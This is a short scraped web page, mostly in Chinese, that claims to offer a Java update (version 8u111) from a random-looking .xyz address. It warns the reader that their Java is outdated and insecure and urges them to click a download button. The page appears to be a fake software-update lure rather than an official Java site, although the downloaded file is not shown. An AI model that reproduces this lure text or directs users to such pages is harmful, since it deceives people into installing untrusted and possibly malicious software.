 https://axonsdfoewv.xyz/7199/2140/8x2l/a1a
搜索...
下载 Java
下载 Java
安装 Java Update
Your Java version may be outdated. It is important to use the
latest version of Java plugin, upgrading to the latest Java
version improves the security of your system, as older
versions do not include the latest security updates.
● 最新的 Java 版本包含重要的增强功能，可提高计算机的性
能
● 使您正常查看 Web 内容
● 安全可靠。
● 免费软件。
更新版本: 8u111
下载
条款和条件 | 隐私政策 | 消费者信息 | 联系我们